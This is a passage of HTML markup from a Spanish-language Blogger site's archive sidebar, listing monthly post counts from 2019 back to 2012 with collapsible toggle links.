<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/?m=0'>febrero</a>
